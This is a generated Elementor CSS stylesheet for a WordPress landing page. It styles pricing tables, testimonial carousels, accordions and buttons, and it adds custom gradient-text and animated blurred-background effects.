.elementor-price-table__fractional-part{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-price-table .elementor-price-table__price{font-family:"Figtree", Sans-serif;font-size:26px;font-weight:700;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(85em/100);}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-price-table__currency{align-self:center;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-price-table__fractional-part{font-size:calc(0em/100);}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-price-table__after-price{justify-content:center;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-price-table__original-price{align-self:flex-start;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-price-table__period{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-price-table__features-list{background-color:#16171B;padding:20px 20px 20px 20px;--e-price-table-features-list-color:#DCDFEE;text-align:left;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-price-table__features-list li{font-family:"Figtree", Sans-serif;font-weight:600;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#DCDFEE;border-top-width:1px;margin-top:15px;margin-bottom:15px;}.elementor-1007 .elementor-element.elementor-element-9af1d60 .elementor-price-table__footer{background-color:#16171B;}.elementor-1007 .elementor-element.elementor-element-764ef22{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-repeater-item-4bb1105 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-repeater-item-4bb1105 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-repeater-item-38bce8e i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-repeater-item-38bce8e svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-repeater-item-46d1c3b i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-repeater-item-46d1c3b svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-repeater-item-f5067a5 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-repeater-item-f5067a5 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__button{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000054;border-radius:25px 25px 25px 25px;padding:15px 80px 15px 80px;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__button:hover{background-color:#CCA627;color:#FFFFFF;}.elementor-1007 .elementor-element.elementor-element-92b6a8f > .elementor-widget-container{border-radius:8px 8px 8px 8px;}.elementor-1007 .elementor-element.elementor-element-92b6a8f{--e-price-table-header-background-color:#16171B;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__heading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__subheading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__price{background-color:#16171B;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__currency, .elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__integer-part, .elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__fractional-part{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table .elementor-price-table__price{font-family:"Figtree", Sans-serif;font-size:26px;font-weight:700;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(85em/100);}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__currency{align-self:center;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__fractional-part{font-size:calc(0em/100);}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__after-price{justify-content:center;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__original-price{align-self:flex-end;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__period{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__features-list{background-color:#16171B;padding:20px 20px 20px 20px;--e-price-table-features-list-color:#DCDFEE;text-align:left;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__features-list li{font-family:"Figtree", Sans-serif;font-weight:600;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#DCDFEE;border-top-width:1px;margin-top:15px;margin-bottom:15px;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__footer{background-color:#16171B;}.elementor-1007 .elementor-element.elementor-element-92b6a8f .elementor-price-table__ribbon-inner{background-color:#54D5F6;color:#161618;}.elementor-1007 .elementor-element.elementor-element-05917bc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-repeater-item-4bb1105 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-repeater-item-4bb1105 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-repeater-item-7fe630e i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-repeater-item-7fe630e svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-repeater-item-e928cb7 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-repeater-item-e928cb7 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-repeater-item-e648bb3 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-repeater-item-e648bb3 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-repeater-item-6139e87 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-repeater-item-6139e87 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-repeater-item-f1ffb73 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-repeater-item-f1ffb73 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-repeater-item-5fb5db4 i{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-repeater-item-5fb5db4 svg{fill:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table__button{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000054;border-radius:25px 25px 25px 25px;padding:15px 80px 15px 80px;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table__button:hover{background-color:#CCA627;color:#FFFFFF;}.elementor-1007 .elementor-element.elementor-element-1f10b51 > .elementor-widget-container{border-radius:8px 8px 8px 8px;}.elementor-1007 .elementor-element.elementor-element-1f10b51{--e-price-table-header-background-color:#16171B;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table__heading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:700;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table__subheading{color:#DCDFEE;font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table__price{background-color:#16171B;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table__currency, .elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table__integer-part, .elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table__fractional-part{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table .elementor-price-table__price{font-family:"Figtree", Sans-serif;font-size:26px;font-weight:700;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(85em/100);}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table__currency{align-self:center;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table__fractional-part{font-size:calc(0em/100);}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table__after-price{justify-content:center;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table__original-price{align-self:flex-end;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table__period{color:#DCDFEE;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table__features-list{background-color:#16171B;padding:20px 20px 20px 20px;--e-price-table-features-list-color:#DCDFEE;text-align:left;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table__features-list li{font-family:"Figtree", Sans-serif;font-weight:600;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#DCDFEE;border-top-width:1px;margin-top:15px;margin-bottom:15px;}.elementor-1007 .elementor-element.elementor-element-1f10b51 .elementor-price-table__footer{background-color:#16171B;}.elementor-1007 .elementor-element.elementor-element-523f456{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:80px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-69c1ceb > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-1007 .elementor-element.elementor-element-69c1ceb.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-69c1ceb{text-align:center;}.elementor-1007 .elementor-element.elementor-element-69c1ceb .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-size:62px;font-weight:800;}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1007 .elementor-element.elementor-element-ecc996c .elementor-main-swiper .swiper-slide{background-color:#F0EFF4;}.elementor-1007 .elementor-element.elementor-element-ecc996c .elementor-swiper-button{font-size:20px;}.elementor-1007 .elementor-element.elementor-element-ecc996c .elementor-testimonial__text{color:#000000;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:600;font-style:normal;}.elementor-1007 .elementor-element.elementor-element-232da3f .elementor-main-swiper .swiper-slide{background-color:#F0EFF4;}.elementor-1007 .elementor-element.elementor-element-232da3f .elementor-swiper-button{font-size:20px;}.elementor-1007 .elementor-element.elementor-element-232da3f .elementor-testimonial__text{color:#000000;font-family:"Figtree", Sans-serif;font-size:22px;font-weight:600;font-style:normal;}.elementor-1007 .elementor-element.elementor-element-696c436{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:80px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-c67c883 .elementor-button{background-color:#61CE7000;font-family:"Figtree", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;fill:#000000;color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000030;border-radius:25px 25px 25px 25px;}.elementor-1007 .elementor-element.elementor-element-c67c883 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1007 .elementor-element.elementor-element-c67c883 .elementor-button .elementor-button-content-wrapper{gap:5px;}.elementor-1007 .elementor-element.elementor-element-f91832a{width:var( --container-widget-width, 112.155% );max-width:112.155%;--container-widget-width:112.155%;--container-widget-flex-grow:0;text-align:center;}.elementor-1007 .elementor-element.elementor-element-f91832a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-f91832a .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-size:62px;font-weight:800;}.elementor-1007 .elementor-element.elementor-element-24a854f .elementskit-accordion.accoedion-primary .elementskit-card .elementskit-card-header>.elementskit-btn-link[aria-expanded="true"], .elementor-1007 .elementor-element.elementor-element-24a854f .elementskit-accordion .elementskit-card-header>.elementskit-btn-link[aria-expanded=true], .elementor-1007 .elementor-element.elementor-element-24a854f .elementskit-accordion.floating-style .elementskit-card .elementskit-btn-link[aria-expanded="true"]{background-color:#4B4B4B;}.elementor-1007 .elementor-element.elementor-element-24a854f .elementskit-accordion .elementskit-card-header>.elementskit-btn-link{background-color:#FFFFFF;color:#000000;}.elementor-1007 .elementor-element.elementor-element-24a854f .elementskit-accordion .elementskit-card .elementskit-card-header>.elementskit-btn-link[aria-expanded="true"]{color:var( --e-global-color-primary );border-style:none;}.elementor-1007 .elementor-element.elementor-element-24a854f .elementskit-accordion.curve-shape .elementskit-card-header>.elementskit-btn-link[aria-expanded=true]{color:var( --e-global-color-primary );}.elementor-1007 .elementor-element.elementor-element-24a854f .elementskit-accordion .elementskit-card:not(:last-child){margin-bottom:10px;}.elementor-1007 .elementor-element.elementor-element-24a854f .elementskit-accordion .elementskit-card-body p{color:var( --e-global-color-primary );}.elementor-1007 .elementor-element.elementor-element-24a854f .elementskit-accordion .elementskit-card-body{color:var( --e-global-color-primary );padding:20px 0px 15px 28px;}.elementor-1007 .elementor-element.elementor-element-24a854f .elementskit-accordion .elementskit-card-body p, .elementor-1007 .elementor-element.elementor-element-24a854f .elementskit-accordion .elementskit-card-body{font-size:23px;line-height:34px;}.elementor-1007 .elementor-element.elementor-element-24a854f .elementskit-accordion > .elementskit-card.active{border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000038;border-radius:10px 10px 10px 10px;}.elementor-1007 .elementor-element.elementor-element-24a854f .elementskit-accordion .elementskit-card-header > .elementskit-btn-link{border-radius:10px 10px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-24a854f .elementskit-accordion > .elementskit-card{border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000038;border-radius:6px 6px 6px 6px;}.elementor-1007 .elementor-element.elementor-element-24a854f .elementskit-accordion .elementskit-card-header > .elementskit-btn-link.collapsed{border-radius:6px 6px 6px 6px;}.elementor-1007 .elementor-element.elementor-element-af3a696{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:300px;--padding-bottom:300px;--padding-left:0px;--padding-right:0px;}.elementor-1007 .elementor-element.elementor-element-8ad79e8{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1007 .elementor-element.elementor-element-7c672cd > .elementor-widget-container{padding:0px 0px 0px 00px;}.elementor-1007 .elementor-element.elementor-element-7c672cd.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-7c672cd .elementor-heading-title{color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-size:48px;font-weight:800;}.elementor-1007 .elementor-element.elementor-element-1388314 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-1388314.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-1388314{text-align:left;color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-weight:400;}.elementor-1007 .elementor-element.elementor-element-e05f0ff .elementor-button{background-color:var( --e-global-color-primary );font-family:"Figtree", Sans-serif;font-weight:700;fill:#000000;color:#000000;border-radius:25px 25px 25px 25px;}.elementor-1007 .elementor-element.elementor-element-e05f0ff{width:var( --container-widget-width, 130px );max-width:130px;--container-widget-width:130px;--container-widget-flex-grow:0;}.elementor-1007 .elementor-element.elementor-element-e05f0ff > .elementor-widget-container{--e-transform-scale:1.03;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1007 .elementor-element.elementor-element-e05f0ff.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1007 .elementor-element.elementor-element-320d889{--display:flex;--background-transition:0.3s;}.elementor-1007 .elementor-element.elementor-element-f9f3eec > .elementor-widget-container{--e-transform-translateX:305px;--e-transform-scale:2.2;background-color:#FFFFFF21;margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;border-radius:7px 7px 7px 7px;}.elementor-1007 .elementor-element.elementor-element-f9f3eec img{width:100%;border-radius:7px 7px 7px 7px;}body.elementor-page-1007:not(.elementor-motion-effects-element-type-background), body.elementor-page-1007 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0F0F;}@media(max-width:1024px){.elementor-1007 .elementor-element.elementor-element-eb9f1ab{text-align:center;}.elementor-1007 .elementor-element.elementor-element-eb9f1ab .elementor-heading-title{font-size:27px;}.elementor-1007 .elementor-element.elementor-element-c6e3357{width:var( --container-widget-width, 136px );max-width:136px;--container-widget-width:136px;--container-widget-flex-grow:0;}.elementor-1007 .elementor-element.elementor-element-91a9046{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-1007 .elementor-element.elementor-element-91a9046.e-con{--order:99999 /* order end hack */;}.elementor-1007 .elementor-element.elementor-element-1463388{--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-1007 .elementor-element.elementor-element-8aa6676{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-d511091{width:var( --container-widget-width, 136px );max-width:136px;--container-widget-width:136px;--container-widget-flex-grow:0;}.elementor-1007 .elementor-element.elementor-element-866c4c3{--justify-content:center;}body:not(.rtl) .elementor-1007 .elementor-element.elementor-element-c1fb42c{left:-135px;}body.rtl .elementor-1007 .elementor-element.elementor-element-c1fb42c{right:-135px;}.elementor-1007 .elementor-element.elementor-element-c1fb42c{top:248px;}.elementor-1007 .elementor-element.elementor-element-66e3b1f{--justify-content:center;}.elementor-1007 .elementor-element.elementor-element-e2f3fb5{width:var( --container-widget-width, 343.4px );max-width:343.4px;--container-widget-width:343.4px;--container-widget-flex-grow:0;}.elementor-1007 .elementor-element.elementor-element-e05f0ff{width:var( --container-widget-width, 343.4px );max-width:343.4px;--container-widget-width:343.4px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-1007 .elementor-element.elementor-element-5965941{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1007 .elementor-element.elementor-element-eb9f1ab{text-align:center;}.elementor-1007 .elementor-element.elementor-element-eb9f1ab .elementor-heading-title{font-size:18px;}.elementor-1007 .elementor-element.elementor-element-2ad96e1 .elementor-heading-title{font-size:40px;}.elementor-1007 .elementor-element.elementor-element-09389e4{font-size:11px;}.elementor-1007 .elementor-element.elementor-element-c6e3357{--container-widget-width:147px;--container-widget-flex-grow:0;width:var( --container-widget-width, 147px );max-width:147px;}.elementor-1007 .elementor-element.elementor-element-c6e3357.elementor-element{--align-self:center;}.elementor-1007 .elementor-element.elementor-element-50464a8{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-af8ac45 .elementor-heading-title{font-size:42px;}.elementor-1007 .elementor-element.elementor-element-c08fbe7{--margin-top:20px;--margin-bottom:20px;--margin-left:20px;--margin-right:20px;}.elementor-1007 .elementor-element.elementor-element-2675d6e{--margin-top:20px;--margin-bottom:20px;--margin-left:20px;--margin-right:20px;}.elementor-1007 .elementor-element.elementor-element-1452bde{--margin-top:20px;--margin-bottom:20px;--margin-left:20px;--margin-right:20px;}.elementor-1007 .elementor-element.elementor-element-60c180a{--margin-top:20px;--margin-bottom:20px;--margin-left:20px;--margin-right:20px;}.elementor-1007 .elementor-element.elementor-element-8bb0e7f{--margin-top:20px;--margin-bottom:20px;--margin-left:20px;--margin-right:20px;}.elementor-1007 .elementor-element.elementor-element-e272ec1{--margin-top:20px;--margin-bottom:20px;--margin-left:20px;--margin-right:20px;}.elementor-1007 .elementor-element.elementor-element-1463388{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-8aa6676{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-0755149{text-align:center;}.elementor-1007 .elementor-element.elementor-element-0755149 .elementor-heading-title{font-size:42px;}.elementor-1007 .elementor-element.elementor-element-bd3b390{text-align:center;}.elementor-1007 .elementor-element.elementor-element-d511091{--container-widget-width:147px;--container-widget-flex-grow:0;width:var( --container-widget-width, 147px );max-width:147px;}.elementor-1007 .elementor-element.elementor-element-d511091.elementor-element{--align-self:center;}.elementor-1007 .elementor-element.elementor-element-866c4c3{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-f3f633c.elementor-element{--align-self:center;}.elementor-1007 .elementor-element.elementor-element-f3f633c{text-align:center;}.elementor-1007 .elementor-element.elementor-element-c1fb42c.elementor-element{--align-self:center;}.elementor-1007 .elementor-element.elementor-element-c1fb42c{text-align:center;}.elementor-1007 .elementor-element.elementor-element-fe276db{--margin-top:200px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-fe276db.e-con{--order:-99999 /* order start hack */;}.elementor-1007 .elementor-element.elementor-element-d6b408f.e-con{--order:99999 /* order end hack */;}.elementor-1007 .elementor-element.elementor-element-9831541{--margin-top:40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-c2dfe41{text-align:center;}.elementor-1007 .elementor-element.elementor-element-a68234f{text-align:center;}.elementor-1007 .elementor-element.elementor-element-a68234f .elementor-heading-title{font-size:42px;}.elementor-1007 .elementor-element.elementor-element-ba6e222{text-align:center;}.elementor-1007 .elementor-element.elementor-element-9f3a275{--margin-top:90px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-f675e0a{text-align:center;}.elementor-1007 .elementor-element.elementor-element-dc8fdef{text-align:center;}.elementor-1007 .elementor-element.elementor-element-dc8fdef .elementor-heading-title{font-size:42px;}.elementor-1007 .elementor-element.elementor-element-2153467{text-align:center;}.elementor-1007 .elementor-element.elementor-element-66e3b1f{--margin-top:40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1007 .elementor-element.elementor-element-ba462ac .elementor-icon-wrapper{text-align:center;}.elementor-1007 .elementor-element.elementor-element-8fbfab7{text-align:center;}.elementor-1007 .elementor-element.elementor-element-8fbfab7 .elementor-heading-title{font-size:42px;}.elementor-1007 .elementor-element.elementor-element-2bd0916{text-align:center;}.elementor-1007 .elementor-element.elementor-element-e2f3fb5{--container-widget-width:147px;--container-widget-flex-grow:0;width:var( --container-widget-width, 147px );max-width:147px;}.elementor-1007 .elementor-element.elementor-element-e2f3fb5.elementor-element{--align-self:center;}.elementor-1007 .elementor-element.elementor-element-49faa69 .elementor-heading-title{font-size:42px;}.elementor-1007 .elementor-element.elementor-element-69c1ceb .elementor-heading-title{font-size:42px;}.elementor-1007 .elementor-element.elementor-element-f91832a .elementor-heading-title{font-size:42px;}.elementor-1007 .elementor-element.elementor-element-7c672cd > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-1007 .elementor-element.elementor-element-7c672cd.elementor-element{--align-self:center;}.elementor-1007 .elementor-element.elementor-element-7c672cd{text-align:center;}.elementor-1007 .elementor-element.elementor-element-7c672cd .elementor-heading-title{font-size:25px;}.elementor-1007 .elementor-element.elementor-element-1388314 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-1007 .elementor-element.elementor-element-1388314{text-align:center;font-size:16px;}.elementor-1007 .elementor-element.elementor-element-e05f0ff{--container-widget-width:147px;--container-widget-flex-grow:0;width:var( --container-widget-width, 147px );max-width:147px;}.elementor-1007 .elementor-element.elementor-element-e05f0ff.elementor-element{--align-self:center;}}@media(min-width:768px){.elementor-1007 .elementor-element.elementor-element-50464a8{--width:75vw;}.elementor-1007 .elementor-element.elementor-element-91a9046{--width:75vw;}.elementor-1007 .elementor-element.elementor-element-c08fbe7{--width:30%;}.elementor-1007 .elementor-element.elementor-element-2675d6e{--width:30%;}.elementor-1007 .elementor-element.elementor-element-1452bde{--width:30%;}.elementor-1007 .elementor-element.elementor-element-60c180a{--width:30%;}.elementor-1007 .elementor-element.elementor-element-8bb0e7f{--width:30%;}.elementor-1007 .elementor-element.elementor-element-e272ec1{--width:30%;}.elementor-1007 .elementor-element.elementor-element-8aa6676{--width:46.289%;}.elementor-1007 .elementor-element.elementor-element-866c4c3{--width:50%;}.elementor-1007 .elementor-element.elementor-element-d6b408f{--width:46.289%;}.elementor-1007 .elementor-element.elementor-element-9831541{--width:50%;}.elementor-1007 .elementor-element.elementor-element-04777a8{--width:46.289%;}.elementor-1007 .elementor-element.elementor-element-66e3b1f{--width:50%;}.elementor-1007 .elementor-element.elementor-element-336c9ff{--width:50%;}.elementor-1007 .elementor-element.elementor-element-95b9d2f{--width:50%;}.elementor-1007 .elementor-element.elementor-element-1bb7a9a{--width:50%;}.elementor-1007 .elementor-element.elementor-element-d81cdcb{--width:50%;}.elementor-1007 .elementor-element.elementor-element-7c248e0{--width:50%;}.elementor-1007 .elementor-element.elementor-element-fc9a8ac{--width:50%;}.elementor-1007 .elementor-element.elementor-element-764ef22{--width:50%;}.elementor-1007 .elementor-element.elementor-element-05917bc{--width:50%;}.elementor-1007 .elementor-element.elementor-element-af3a696{--width:75vw;}.elementor-1007 .elementor-element.elementor-element-8ad79e8{--content-width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1007 .elementor-element.elementor-element-91a9046{--width:100vw;}}/* Start custom CSS for heading, class: .elementor-element-2ad96e1 */.gradiente-text2 {
  background: linear-gradient(97deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.elementor-1007 .elementor-element.elementor-element-2ad96e1 {
    max-width: 1200px !important;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-09389e4 */.elementor-1007 .elementor-element.elementor-element-09389e4 {
    max-width: 500px !important;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-50464a8 */.background-blur-gradient::before {
    content: '';
    position: absolute;
    top: -10px;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 10% 10%, #0085ff, #0035ff, #00000000 50%), radial-gradient(circle at 50% 10%, #842BD0, #842BD0, #842BD0, transparent 50%), radial-gradient(circle at 70% -5%, #842BD0, #FF007E, #FFE800, transparent 45%);
    filter: blur(80px); /* Controle a intensidade do desfoque */
    opacity: 0.7; /* Ajuste a opacidade para o efeito desejado */
    z-index: -1;
}

        .background-blur-gradient::before {
            content: '';
            position: absolute;
            top: -10px;
            left: 0;
            right: 0;
            bottom: 0;
            background: radial-gradient(circle at 40% 10%, #0085ff, #0035ff, #00000000 50%), 
                        radial-gradient(circle at 50% 10%, #842BD0, #842BD0, #842BD0, transparent 50%), 
                        radial-gradient(circle at 70% -5%, #842BD0, #FF007E, #FFE800, transparent 45%);
            filter: blur(80px);
            opacity: 0.7;
            z-index: -1;
            animation: moveGradient 10s infinite alternate ease-in-out;
        }

        @keyframes moveGradient {
            0% {
                background-position: 0% 0%;
                background-size: 100%;
            }
            50% {
                background-position: 80% 80%;
                background-size: 550%;
            }
            100% {
                background-position: 100% 100%;
                background-size: 100%;
            }
        }/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-af8ac45 */.gradiente-text3 {
  background: linear-gradient(97deg, #00FFFF, #942BD0, #FF007E, #FFE800);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-c08fbe7 */.elementor-1007 .elementor-element.elementor-element-c08fbe7 {
      backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2675d6e */.elementor-1007 .elementor-element.elementor-element-2675d6e {
      backdrop-filter: blur(10px);
}/* End custom CSS */
